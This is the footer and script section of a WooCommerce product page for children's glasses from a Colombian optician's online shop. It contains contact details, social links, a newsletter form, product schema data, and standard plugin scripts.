													<img loading="lazy" width="150" height="150" src="https://opticapatriciaortega.com/wp-content/uploads/2021/12/verificado-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-7169" alt="" srcset="https://opticapatriciaortega.com/wp-content/uploads/2021/12/verificado-150x150.png 150w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/verificado-300x300.png 300w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/verificado-441x441.png 441w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/verificado.png 512w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" />													</div>
				</div>
				<div class="elementor-element elementor-element-27350e30 elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="27350e30" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4bb3f627 elementor-widget elementor-widget-text-editor" data-id="4bb3f627" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><strong>COMPRA</strong></p>						</div>
				</div>
				<div class="elementor-element elementor-element-1a0ff9d7 elementor-widget elementor-widget-text-editor" data-id="1a0ff9d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">SEGURA</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5ed54ee0" data-id="5ed54ee0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c1a60e3 elementor-widget elementor-widget-image" data-id="1c1a60e3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="150" height="150" src="https://opticapatriciaortega.com/wp-content/uploads/2021/12/satisfaction-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-7171" alt="" srcset="https://opticapatriciaortega.com/wp-content/uploads/2021/12/satisfaction-150x150.png 150w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/satisfaction-300x300.png 300w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/satisfaction-441x441.png 441w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/satisfaction.png 512w" sizes="(max-width: 360px) 147px, (max-width: 150px) 100vw, 150px" />													</div>
				</div>
				<div class="elementor-element elementor-element-6e2b138c elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="6e2b138c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5a035720 elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="5a035720" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8c82741 elementor-widget elementor-widget-text-editor" data-id="8c82741" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><strong>GARANTÍA</strong></p>						</div>
				</div>
				<div class="elementor-element elementor-element-4a142f4f elementor-widget elementor-widget-text-editor" data-id="4a142f4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">DE SATISFACCIÓN</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6350d7aa elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6350d7aa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17fc2648" data-id="17fc2648" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3c033aa4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c033aa4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5cf0d292" data-id="5cf0d292" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c38af73 elementor-widget elementor-widget-image" data-id="c38af73" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="182" height="213" src="https://opticapatriciaortega.com/wp-content/uploads/2021/09/cropped-patricia-ortega.png" class="attachment-large size-large wp-image-6664" alt="" srcset="https://opticapatriciaortega.com/wp-content/uploads/2021/09/cropped-patricia-ortega.png 182w, https://opticapatriciaortega.com/wp-content/uploads/2021/09/cropped-patricia-ortega-150x176.png 150w" sizes="(max-width: 360px) 147px, (max-width: 182px) 100vw, 182px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-60da1c7a" data-id="60da1c7a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d3aa405 elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="2d3aa405" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1b1282d" data-id="1b1282d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78e7c950 elementor-widget elementor-widget-heading" data-id="78e7c950" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">CONTACTO</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3233d179 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3233d179" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:3216033465">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+57 321 6033465</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:jvargasjon@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">jvargasjon@gmail.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-18fb6aac" data-id="18fb6aac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85d23cc elementor-widget elementor-widget-heading" data-id="85d23cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">NOSOTROS</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-51db824f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51db824f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#acerca">

											<span class="elementor-icon-list-text">Acerca de mí</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://opticapatriciaortega.com.com/terminos-y-condiciones/">

											<span class="elementor-icon-list-text">Términos y Condiciones</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-624fa75a" data-id="624fa75a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59240ebd elementor-widget elementor-widget-heading" data-id="59240ebd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">SÍGUENOS</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-494f9f9a elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="494f9f9a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/opticapatriciaortega">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/opticapatriciaortega/?hl=en">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7e5b936e" data-id="7e5b936e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-598a66e1 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="598a66e1" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="6941"/>
			<input type="hidden" name="form_id" value="598a66e1"/>
			<input type="hidden" name="referer_title" value="Gafas para niño marca MIRAFLEX material flexible, liviano y muy resistente. - Óptica Patricia Ortega" />

							<input type="hidden" name="queried_id" value="7761"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Correo							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Correo" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="far fa-bell"></i>																	</span>
																						<span class="elementor-button-text">Subscribirme</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-79388c2f elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79388c2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42a290b8" data-id="42a290b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7228fc71 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7228fc71" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://opticapatriciaortega.com">
			<img loading="lazy" width="182" height="213" src="https://opticapatriciaortega.com/wp-content/uploads/2021/09/cropped-patricia-ortega.png" class="attachment-full size-full wp-image-6664" alt="" srcset="https://opticapatriciaortega.com/wp-content/uploads/2021/09/cropped-patricia-ortega.png 182w, https://opticapatriciaortega.com/wp-content/uploads/2021/09/cropped-patricia-ortega-150x176.png 150w" sizes="(max-width: 360px) 147px, (max-width: 182px) 100vw, 182px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-55427302 elementor-widget elementor-widget-heading" data-id="55427302" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">CONTACTO</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-67060a79 elementor-align-center elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="67060a79" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:3216033465">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+57 3216033465</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@opticapatriciaortega.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">info@opticapatriciaortega.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1fc517da elementor-widget elementor-widget-spacer" data-id="1fc517da" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a8b2855 elementor-widget elementor-widget-heading" data-id="a8b2855" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">NOSOTROS</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-77a4be96 elementor-align-center elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77a4be96" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#acerca">

											<span class="elementor-icon-list-text">Acerca de mí</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://opticapatriciaortega.com/terminos-y-condiciones/">

											<span class="elementor-icon-list-text">Términos y Condiciones</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3bdfae11 elementor-widget elementor-widget-spacer" data-id="3bdfae11" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6fc5ca23 elementor-widget elementor-widget-heading" data-id="6fc5ca23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">SÍGUENOS</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-573aba56 elementor-align-center elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="573aba56" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/opticapatriciaortega">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/opticapatriciaortega">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7772aff elementor-widget elementor-widget-spacer" data-id="7772aff" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1f402af2 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="1f402af2" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="6941"/>
			<input type="hidden" name="form_id" value="1f402af2"/>
			<input type="hidden" name="referer_title" value="Gafas para niño marca MIRAFLEX material flexible, liviano y muy resistente. - Óptica Patricia Ortega" />

							<input type="hidden" name="queried_id" value="7761"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Correo							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Correo" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="far fa-bell"></i>																	</span>
																						<span class="elementor-button-text">Subscribirme</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6ac2a3e7 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6ac2a3e7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61a58993" data-id="61a58993" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5af4aaa4 elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="5af4aaa4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-613a14ef elementor-widget elementor-widget-image" data-id="613a14ef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="768" height="42" src="https://opticapatriciaortega.com/wp-content/uploads/2021/12/pasarela-desktop3-768x42.png" class="attachment-medium_large size-medium_large wp-image-6950" alt="" srcset="https://opticapatriciaortega.com/wp-content/uploads/2021/12/pasarela-desktop3-768x42.png 768w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/pasarela-desktop3-300x17.png 300w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/pasarela-desktop3-1024x56.png 1024w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/pasarela-desktop3-990x54.png 990w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/pasarela-desktop3-441x24.png 441w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/pasarela-desktop3-600x33.png 600w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/pasarela-desktop3-150x8.png 150w, https://opticapatriciaortega.com/wp-content/uploads/2021/12/pasarela-desktop3.png 1200w" sizes="(max-width: 360px) 147px, (max-width: 768px) 100vw, 768px" />													</div>
				</div>
				<div class="elementor-element elementor-element-41dbbadf elementor-widget elementor-widget-heading" data-id="41dbbadf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://vendevirtual.com"> Creado con ❤ por Vende Virtual™ |  © Todos los Derechos Reservados 2026</a></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
	
	

</div><!-- #page -->

        <script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery(".woocommerce-thankyou-order-received").remove();
            });
        </script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/opticapatriciaortega.com"}},{"@type":"ListItem","position":2,"item":{"name":"Ni\u00f1os","@id":"https:\/\/opticapatriciaortega.com\/product-category\/ninos\/"}},{"@type":"ListItem","position":3,"item":{"name":"Gafas para ni\u00f1o marca MIRAFLEX material flexible, liviano y muy resistente.","@id":"https:\/\/opticapatriciaortega.com\/product\/gafas-azul-cielo-nino-con-cadena\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/opticapatriciaortega.com\/product\/gafas-azul-cielo-nino-con-cadena\/#product","name":"Gafas para ni\u00f1o marca MIRAFLEX material flexible, liviano y muy resistente.","url":"https:\/\/opticapatriciaortega.com\/product\/gafas-azul-cielo-nino-con-cadena\/","description":"","image":"https:\/\/opticapatriciaortega.com\/wp-content\/uploads\/2022\/03\/Gafas-azul-fondo-blanco.png","sku":7761,"offers":[{"@type":"Offer","price":"140000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"140000","priceCurrency":"COP","valueAddedTaxIncluded":"false"},"priceCurrency":"COP","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/opticapatriciaortega.com\/product\/gafas-azul-cielo-nino-con-cadena\/","seller":{"@type":"Organization","name":"\u00d3ptica Patricia Ortega","url":"https:\/\/opticapatriciaortega.com"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=240029031627268&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<style>
		.single_add_to_cart_button,
		.woocommerce-variation-add-to-cart button[type="submit"] {
			display: none !important;
		}

		.wa-order-class,
		/* Assuming this is the class for the WhatsApp button */
		.wa-order-button {
			display: block !important;
		}
	</style>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.2.4' id='commercekit-ajax-search-js'></script>
<script id="flying-pages-js-before" type="text/javascript">
window.FPConfig= {
	delay: 0,
	ignoreKeywords: ["\/wp-admin","\/wp-login.php","\/cart","\/checkout","add-to-cart","logout","#","?",".png",".jpeg",".jpg",".gif",".svg",".webp"],
	maxRPS: 10,
    hoverDelay: 0
};
</script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/flying-pages/flying-pages.min.js?ver=2.4.7' id='flying-pages-js' defer></script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/single-product.js?ver=1.1' id='wa-order-single-product-js'></script>
<script type='text/javascript' id='superpwa-register-sw-js-extra'>
/* <![CDATA[ */
var superpwa_sw = {"url":"\/superpwa-sw.js?2.2","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https:\/\/opticapatriciaortega.com\/wp-admin\/admin-ajax.php","offline_message":"1","offline_message_txt":"Actualmente est\u00e1s desconectado.","online_message_txt":"You're back online . <a href=\"javascript:location.reload()\">refresh<\/a>","manifest_name":"superpwa-manifest.json"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.38' id='superpwa-register-sw-js'></script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/opticapatriciaortega.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.0.3' id='zoom-js'></script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.0.3' id='flexslider-js'></script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.0.3' id='photoswipe-js'></script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.0.3' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.0.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.3' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.3' id='woocommerce-js'></script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/wa-single-button.js?ver=1.0.8' id='wa_order_main_front_js-js'></script>
<script type='text/javascript' id='wog-social-share-js-extra'>
/* <![CDATA[ */
var wogShare = {"copied":"Link copied!","copyFailed":"Failed to copy link","copyLink":"Copy link","ajaxUrl":"https:\/\/opticapatriciaortega.com\/wp-admin\/admin-ajax.php","nonce":"d078cf5d50","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/plugins/woo-open-graph/assets/js/social-share.js?ver=2.0.0' id='wog-social-share-js'></script>
<script type='text/javascript' src='https://opticapatriciaortega.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.6.7' id='shoptimizer-main-js'></script>
